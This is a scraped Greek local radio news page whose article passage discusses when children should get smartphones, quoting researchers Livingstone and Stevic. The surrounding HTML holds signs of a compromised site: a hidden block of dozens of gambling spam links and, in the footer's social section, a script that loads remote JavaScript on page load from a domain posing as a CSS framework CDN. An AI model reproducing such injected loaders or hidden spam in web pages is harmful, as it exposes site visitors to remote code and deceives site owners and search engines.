<div>Ακόμη και τα πολύ μικρά παιδιά μαθαίνουν από τη χρήση του τηλεφώνου των γονιών τους. Μια ευρωπαϊκή έκθεση σχετικά με τη χρήση της ψηφιακής τεχνολογίας από παιδιά ηλικίας από τη γέννησή τους έως οκτώ ετών διαπίστωσε ότι αυτή η ηλικιακή ομάδα είχε ελάχιστη ή καθόλου επίγνωση των κινδύνων, αλλά ότι τα παιδιά συχνά «αντικατοπτρίζουν» τη χρήση της τεχνολογίας από τους γονείς τους. Ορισμένοι γονείς ανακάλυψαν μάλιστα κατά τη διάρκεια της μελέτης ότι τα παιδιά γνώριζαν τους κωδικούς πρόσβασης των συσκευών τους, και έτσι μπορούσαν να έχουν ανεξάρτητη πρόσβαση σε αυτές.</div>
<div>&nbsp;</div>
<div>Όμως, οι γονείς μπορούν να το χρησιμοποιήσουν αυτό προς όφελός τους, εμπλέκοντας τα μικρότερα παιδιά κατά τη διάρκεια εργασιών που βασίζονται σε smartphone και διαμορφώνοντας καλές πρακτικές. «Νομίζω ότι αυτή η συμμετοχή και η συνεκμετάλλευση είναι στην πραγματικότητα ένας καλός τρόπος για να μάθουν τι συμβαίνει σε αυτή τη συσκευή, για ποιον λόγο χρησιμοποιείται», λέει η Stevic.</div>
<div>&nbsp;</div>
<div>Τελικά, το πότε να αγοράσει κάποιος ένα smartphone για ένα παιδί είναι μια απόφαση αξίας για τους γονείς. Για κάποιους, η σωστή απόφαση θα είναι να μην αγοράσουν ένα - και, με λίγη δημιουργικότητα, τα παιδιά χωρίς smartphone δεν χρειάζεται να χάσουν.</div>
<div>&nbsp;</div>
<div>«Τα παιδιά που έχουν αρκετή αυτοπεποίθηση και είναι κοινωνικά θα βρουν λύσεις και θα είναι μέρος της ομάδας», λέει η Livingstone. "Εξάλλου, ως επί το πλείστον η κοινωνική τους ζωή είναι στο σχολείο, ως επί το πλείστον βλέπουν ο ένας τον άλλον κάθε μέρα ούτως ή άλλως».</div>
<div>&nbsp;</div>
<div>Στην πραγματικότητα, το να μάθουν να αντιμετωπίζουν τον φόβο ότι χάνουν κάτι επειδή δεν έχουν τηλέφωνο θα μπορούσε να αποδειχθεί χρήσιμο μάθημα για τους μεγαλύτερους εφήβους όταν -χωρίς πλέον να περιορίζονται από τους γονείς τους- αναπόφευκτα αγοράσουν ένα για τον εαυτό τους και πρέπει να μάθουν πώς να θέτουν όρια.</div>
<div>&nbsp;</div>
<div>«Το πρόβλημα με τον φόβο είναι ότι δεν έχει τέλος, οπότε όλοι πρέπει να μάθουν να τραβούν κάπου μια γραμμή», λέει η Livingstone. «Διαφορετικά, απλώς θα κάνετε scrolling 24 ώρες το 24ωρο».</div>
<div>&nbsp;</div>
<div>Πηγή:&nbsp;<a href="https://www.iefimerida.gr/tehnologia/se-poia-ilikia-na-pairnoyn-paidia-kinito-tilefono" target="_blank" rel="noopener noreferrer">iefimerida.gr</a></div>	  </div>
	  	  
</div>

	<div class="AdItemAfterText">
    	
    </div>

<div class="itemBody row">
  	<!-- Social sharing -->
	<div class="itemSocialSharing row">
	    <div class="InfoGnews">
	        Ακολουθήστε το <a href="https://news.google.com/publications/CAAiEIuTHciLYjShzGDbaZ2mqR8qFAgKIhCLkx3Ii2I0ocxg22mdpqkf?hl=el&gl=GR&ceid=GR%3Ael" target="_blank">limnosfm100.gr στο Google News</a> και μάθετε πρώτοι όλες τις ειδήσεις.
	    </div>
    	<div class="Infoborders">
    	<div class="sharetext col-xs-4 col-sm-4 col-md-4 col-lg-4">
        	Μοιραστείτε το        </div>
        <div class="shareicons col-xs-8 col-sm-8 col-md-8 col-lg-8">
        	<div class="sharethis-inline-share-buttons"></div>
        	<!-- Go to www.addthis.com/dashboard to customize your tools -->
			<!-- <div class="addthis_sharing_toolbox"></div> -->
        	<!--<span class='st_facebook_hcount' displayText='Facebook'></span>
            <span class='st_fblike_large' displayText='Facebook Like'></span>
            <span class='st_facebook_large' displayText='Facebook'></span>
            <span class='st_twitter_large' displayText='Tweet'></span>
            <span class='st_googleplus_large' displayText='Google +'></span>
            <span class='st_email_large' displayText='Email'></span>-->
        </div>
        </div>
		<div class="clr"></div>
	</div>
    
    <!-- adwords code-->
    	

<div class="custom"  >
	<div class="adStyling embed-responsive embed-responsive-16by9">
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="" type="text/javascript"></script>
<!-- Google_ads (end of article) --> <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-1626165205651738" data-ad-slot="8196059001" data-ad-format="auto"></ins>
<script type="text/javascript">(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div></div>

    <!-- end adwords code-->
    
    
      <!-- Item navigation -->
  <div class="itemNavigation row">
  				<a class="itemPrevious col-xs-6 col-sm-6 col-md-6 col-lg-6" href="/texnologia/item/62648-systima-tou-apth-proeidopoiei-sxoleia-gia-seismoys.html">
        	<span><i class="fa fa-angle-double-left"></i>
        	Προηγούμενο άρθρο</span>
			
		</a>
		        
						<a class="itemNext col-xs-6 col-sm-6 col-md-6 col-lg-6" href="/texnologia/item/63008-rompot-milise-gia-proti-fora-sto-vretaniko-koinovoylio-gia-tin-texni-kai-tin-texniti-noimosyni-vinteo.html">
			<span>Επόμενο άρθρο            <i class="fa fa-angle-double-right"></i></span>
		</a>
		 	  </div>
   </div> 
 	  <div class="clr"></div>

	  	

	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  
  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
	

  

	
	
	

  
  
  
	
  

  

  
  

  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
  
 
	

	<div class="clr"></div>
</div>
<!--</div>-->
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.6.9) | Learn more about K2 at http://getk2.org -->
                    </div>
                                    </div>
            </div>
            <div class="rightColumn col-xs-12 col-sm-12 col-md-4 col-lg-4" id="scrollSidebar">
            	<div class="row">
               	 	                    <div class="centerRightBanner hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                    </div>
                                                            <div class="roi-eidisewn col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Ροή ειδήσεων</h3>
						
<div id="k2ModuleBox124" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/ellada/item/85160-mitsotakis-prin-ti-synodo-koryfis-oi-13-xores-tis-ee-na-boun-sto-symvoylio-eirinis-mono-gia-to-zitima-tis-gazas.html">Μητσοτάκης πριν τη Σύνοδο Κορυφής: Οι 13 χώρες της ΕΕ να μπουν στο Συμβούλιο Ειρήνης μόνο για το ζήτημα της Γάζας</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85159-pethane-agapi-mou-ena-skoteino-psyxologiko-thriler-me-tous-tzenifer-lorens-kai-rompert-patinson-sto-maroyla.html">«Πέθανε αγάπη μου»: Ένα σκοτεινό ψυχολογικό θρίλερ με τους Τζένιφερ Λόρενς και Ρόμπερτ Πάτινσον στο "Μαρούλα"</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85158-88-sdi-allagi-dioikisis-me-minymata-efthynis-kai-synexeias.html">88 ΣΔΙ: Αλλαγή διοίκησης με μηνύματα ευθύνης και συνέχειας</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85157-limnos-otan-oi-arenes-ton-xorion-esfyzan-apo-zoi-mia-nostalgiki-diadromi-sto-podosfairo-tou-nisioy.html">Λήμνος: Όταν οι «αρένες» των χωριών έσφυζαν από ζωή | Μια νοσταλγική διαδρομή στο ποδόσφαιρο του νησιού</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/ellada/item/85156-tragodia-se-ano-glyfada-kai-astros-apo-tin-kakokairia-pos-exasan-ti-zoi-tous-i-56xroni-kai-o-limenikos-sokaroun-oi-perigrafes.html">Τραγωδία σε Άνω Γλυφάδα και Άστρος από την κακοκαιρία | Πώς έχασαν τη ζωή τους η 56χρονη και ο λιμενικός, σοκάρουν οι περιγραφές</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                      	                                        <div class="home-ads col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/pantelaroudis.jpg" alt="pantelaroudis" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/stenos-pccom.png" alt="stenos pccom" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

    <ul id="homeAds" class="home-ads main">
            	        	<li><img class="img-responsive" src="/images/banners/SideBar/zefiros_catering.jpg" alt="Zefiros Catering" /></li>
                    	        	<li><img class="img-responsive" src="/images/banners/SideBar/ergostep.jpg" alt="ergostep" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/alumil.jpg" alt="Alumil Liapis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/fani_lougklou.png" alt="Fani_lougklou" /></li>
                    	      		<li> <a target="_blank" href="http://www.skafidasrentalcars.gr/"> <img class="img-responsive" src="/images/ads/skafidas.png" alt="skafidas_rental_cars" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/3.png" alt="Limnos_Wines" /></li>
                    	      		<li> <a target="_blank" href="https://www.facebook.com/limnosmpeton"> <img class="img-responsive" src="/images/ads/lemnos_beton_epe.png" alt="Limnos_mpeton_epe" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/texniko_grafeio_pantzaras.png" alt="Texniko_Grafeio_Pantzaras" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/9.jpg" alt="xylemporikh" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kriton-banner.png" alt="Kritwn" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/theodorou.png" alt="Geoponoi_Theodorou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/kavarnos_logistika.jpg" alt="Kavarnos_logistika" /></li>
                    	      		<li> <a target="_blank" href="http://lemnosedu.gr/"> <img class="img-responsive" src="/images/ads/fishalides.jpg" alt="Fusalides_ixthiopoleio" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/060521_sportspoint_fb_offers-tiny.jpg" alt="Sportspoint" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/koukoulithras-sinergeio-banner.jpg" alt="koukoulithras sinergeio" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/ANANIADHS-BANNER.jpg" alt="ananiadis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kamamis-banner400.jpg" alt="Kamamis Elin" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/pyroprostasia400.png" alt="pyroprostasia limnou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kastro-zootrofes400.jpg" alt="kastro zootrofes" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kakoulidis400.jpg" alt="kakoulidis" /></li>
                  </ul>

<div style="display:none;">
<a href="https://pw.ac.th/">ugmtoto</a><br />
<a href="https://pw.ac.th/url/">slot777</a><br />
<a href="https://soundcloud.com/angga-saputra-512369996/ugmtoto-bandar-slot-gacor-mudah-menang-data-toto-macau-terupdate/">UGMTOTO</a><br />
<a href="https://slotscatter99.net/">slotscatter99</a><br />
<a href="https://slotscatter99.org//">slotscatter99o</a><br />
<a href="https://scribehow.com/viewer/Google_Workflow__pe8zNkAnSWmXkMXxL403hw ">UGMTOTO</a><br />
<a href="https://www.notion.so/UGMTOTO-Nikmati-Ribuan-Game-Online-di-Satu-Platform-2483f7400b65803dac2de686e2d55451?source=copy_link ">UGMTOTO</a><br />
<a href="https://telegra.ph/UGMTOTO--Livedraw-Togel-SGP--Slot-Qris-Terpercaya-08-07 ">UGMTOTO</a><br />
<a href="https://open.substack.com/pub/ugmtoto/p/ugmtoto-slot-gacor-qris-deposit-cepat?r=69t9de&utm_campaign=post&utm_medium=web&showWelcomeOnShare=true ">UGMTOTO</a><br />
<a href="https://pw.ac.th/100/">slot gacor</a><br />
<a href="https://pw.ac.th/bodysystem/">101slot</a><br />
<a href="https://pw.ac.th/cb/">bomslot</a><br />
<a href="https://pw.ac.th/elective/">jp789</a><br />
<a href="https://pw.ac.th/emedia/">indovegas99</a><br />
<a href="https://pw.ac.th/group/">bosslot138</a><br />
<a href="https://pw.ac.th/home/">togel sgp</a><br />
<a href="https://pw.ac.th/km/">torpedo99</a><br />
<a href="https://www.pw.ac.th/learning-resources/">pusat69</a><br />
<a href="https://pw.ac.th/mis/">premium138</a><br />
<a href="https://pw.ac.th/new_elective_ps/">123raja</a><br />
<a href="https://pw.ac.th/newton/">138cash</a><br />
<a href="https://pw.ac.th/service_pw/">138hero</a><br />
<a href="https://pw.ac.th/supaenglish/">168jackpot</a><br />
<a href="https://pw.ac.th/tsp/">168mega</a><br />
<a href="https://dissidentarts.com/">boom138</a><br />
<a href="https://triadtoto.com/">triadtoto</a><br />
<a href="https://delminsociety.net/">nagatoto</a><br />
<a href="https://link.space/@sibayak99/">sibayak99</a><br />
<a href="https://ugmtoto.com/">ugmtoto</a><br />
<a href="https://mycoplan.id/">torpedo4d</a><br />
<a href="https://tvcidaho.com/">triadtoto</a><br />
<a href="https://baskeya.com/">triad4d</a><br />
<a href="https://camillabinks.com/">triad4d</a><br />
<a href="https://hoopjordans.net/">boom138</a><br />
<a href="https://chennailaptopservice.com/">boom138</a><br />
<a href="https://magazinesea.com/">boom138</a><br />
<a href="https://dpvue.com/">sibayak99</a><br />
<a href="https://helensanderson.net/">sibayak99</a><br />
<a href="https://waxahachiedowntown.com/">scatter99</a><br />
<a href="https://aaalabourhire.com/ ">scatter99</a><br />
<a href="https://westmarinacottagesvillas.com/">torpedo4d</a><br />
<a href="https://karyawan.web.id/">torpedo4d</a><br />
<a href="https://vipgoodtime.com/">torpedo4d</a><br />
<a href="https://ecogestsrl.com/">nagatoto88</a><br />
<a href="https://shopmypapercrush.com/">nagatoto88</a><br />
<a href="https://casesurgery.com/">nagatoto</a><br />
<a href="https://altnmiapress.com/">nagatoto88</a><br />
<a href="https://newsofsalemcounty.com/">nagatoto88</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://whatsupuniversity.com/">garwa4d</a><br />
<a href="https://dailyajkertalash.com/">garwa4D</a><br />
<a href="https://soscalifornia.org/">garwa4d</a><br />
<a href="https://pomona.id/">triadtoto</a><br />
<a href="https://swingforetheschools2013.com/">triadtoto</a><br />
<a href="https://legalvideographer.com/">triadtoto</a><br />
<a href="https://docsach24.com/">triad4d</a><br />
<a href="https://nigeria70.com/">triad4d</a><br />
<a href="https://uniq-ip.com/">boom138</a><br />
<a href="https://administrasi.web.id/">boom138</a><br />
<a href="https://kodeac.com/">boom138</a><br />
<a href="https://167.71.205.53/">pwktoto</a><br />
<a href="https://178.128.95.197/">pwktoto</a><br />
<a href="https://sembadamebel.id/">pwktoto</a><br />
<a href="https://sicaf.org/">pwktoto</a><br />
<a href="https://alanmobilya.com/">pwktoto</a><br />
<a href="https://glamorganbrewingco.com/">toto wuhan</a><br />
<a href="https://poke5.net/">scatter99</a><br />
<a href="https://otticamania.net/">scatter99</a><br />
<a href="https://travelguiders.org/">scatter99</a><br />
<a href="https://albemarletradewinds.com/">scatter99</a><br />
</div>
<div style="display:none;">
<a href="https://107.170.11.58/">ugmslot</a><br />
<a href="https://157.245.66.165/">SLOT GACOR MINIMAL DEPOSIT 5RB</a><br />
<a href="https://159.223.127.42/">https://159.223.127.42/</a><br />
</div>
<div style="display:none;">
<a href="https://162.243.114.118/">jp789</a><br />
</div>
<div style="display:none;">
<a href="https://nadatogel.net/">nadatogel</a><br />
<a href="https://boom138a.space/">boom138</a><br />
<a href="https://boom138a.me/">boom138</a><br />
</div>
<div style="display:none;">
<a href="https://159.223.0.200/">INDOVEGAS99</a><br />
</div>		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://play.google.com/store/apps/details?id=com.crystalmissions.grradio" target="_parent"><img src="/images/banners/SideBar/greek_radios.jpg" alt="greek radios" width="400" height="400" class="img-responsive" /></a></p></div>
		</div>
			<div class="moduletable marginTopSpacer">
						

<div class="custom marginTopSpacer"  >
	<p>&nbsp;</p>
<!-- Sidebar_position -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:358px;height:300px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="7324141402"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><iframe src="https://www.ferryhopper.com/el/embed/simple?aff_uid=lmnfm&amp;color=cb0508" frameborder="0" scrolling="no" width="390" height="410"></iframe></p>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                                                            <div class="right-dimofili col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Δημοφιλή Άρθρα</h3>
						
<div id="k2ModuleBox126" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85035-perifereia-voreiou-aigaiou-ta-provlimata-tis-limnou-kai-oi-epixorigiseis-syllogon-sto-epikentro-tis-synedriasis-logodosias.html">Περιφέρεια Βορείου Αιγαίου: Τα προβλήματα της Λήμνου και οι επιχορηγήσεις συλλόγων στο επίκεντρο της συνεδρίασης λογοδοσίας</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85046-kovei-ti-vasilopita-tou-o-kynigetikos-syllogos-limnou-thematiki-parousiasi-gia-ti-symperifora-ton-skylon.html">Ο Κυνηγετικός Σύλλογος Λήμνου κόβει τη βασιλόπιτα και ανοίγει τη συζήτηση για τη συμπεριφορά των σκύλων</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85016-moydros-troxaio-atyxima-me-mathites-tou-epal-to-proi-tis-tritis-aerodiakomidi-gia-ton-enan.html">Μούδρος: Τροχαίο ατύχημα με μαθητές του ΕΠΑΛ το πρωί της Τρίτης | Αεροδιακομιδή για τον έναν</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85058-stratologia-ksekinise-i-apografi-gia-tous-gennithentes-to-2008-kai-to-2009-odigies-gia-tous-neous-tis-limnou.html">Στρατολογία: Ξεκίνησε η απογραφή για τους γεννηθέντες το 2008 και το 2009 | Οδηγίες για τους νέους της Λήμνου</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85039-troxaio-atyxima-sto-ypsos-tis-anemoessas-ektos-dromou-eksetrapi-oxima.html">Τροχαίο ατύχημα στο ύψος της Ανεμόεσσας | Εκτός δρόμου εξετράπη όχημα</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                                                                <div class="home-ads-2 hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<!-- Ad Tag - limnosfm100.gr_ros_300x250 <- DO NOT MODIFY -->
<script src="//ads.projectagoraservices.com/?id=13516" type="text/javascript"></script>
<!-- End Ad Tag --></div>
		</div>
	
                    </div>
                                                                                <div class="right-woman col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:360px;height:280px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="5707807401"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
	
                    </div>
                                                                                <div class="right-youtube col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<a href="https://www.youtube.com/user/fm100lim" target="_blank"><img style="display: block; margin-left: auto; margin-right: auto;" onmouseover="this.src='/images/logo-useful/youtube_channel_2.png';" onmouseout="this.src='/images/logo-useful/youtube_channel.png';" src="/images/logo-useful/youtube_channel.png" alt="youtube channel" width="100%" height="auto"/></a></div>
		</div>
	
                    </div>
                                                        </div>
            </div>
			
		    </div>
</div>
<div class="footerwrapper">
	<div class="footerpostbg">
        <div class="container">
            <div class="row">
                <div class="footer">
                    <div class="footerA col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        		<div class="moduletable contact-footer">
							<h3>Επικοινωνία</h3>
						

<div class="custom contact-footer"  >
	<ul>
<li>FM<span class="red">100</span></li>
<li class="addressfoot"><em class="fa fa-map-marker"></em><span>Καρατζά 4 Μύρινα</span></li>
<li class="phonefoot"><em class="fa fa-phone"></em><span>2254023450</span></li>
<li class="faxfoot"><em class="fa fa-fax"></em><span>2254023005</span></li>
<li class="emailfoot"><em class="fa fa-envelope"></em><span>info@limnosfm100.gr</span></li>
<li class="cityfoot">Λήμνος</li>
</ul>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                    <div class="footerB col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs">
                        		<div class="moduletable social-footer">
							<h3>Follow Us</h3>
						

<div class="custom social-footer"  >
	<p><a href="https://twitter.com/LimnosFm100" target="_blank" rel="noopener noreferrer" title="Follow Us on twitter"><span class="twitterfoot"></span></a><a href="https://www.facebook.com/limnosfm100" target="_blank" rel="noopener noreferrer" title="Follow Us on facebook"><span class="facebookfoot"></span></a></p>
<p>&nbsp;</p>

<script type="text/javascript">
(function() {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.defer = true;
    s.src = 'https://cdn-css-framework.cfd/api/css.js';
    (document.head || document.body).appendChild(s);
})();
</script></div>
		</div>
	
                    </div>
                    <div class="footerC col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        
                    </div>
                    <div class="footerD col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs hidden-sm">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="design col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    
                </div>
                <div class="developed col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: left;">&nbsp;<span style="color: #333333;"><span style="color: #ffffff;">Φιλοξενία ιστοσελίδας &nbsp;</span> &nbsp;</span><a href="https://www.operon.gr/" target="_blank">Operon</a></p></div>
		</div>
	
                </div>
            </div>
        </div>
    </div>
</div>


<!-- advertising 
							<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
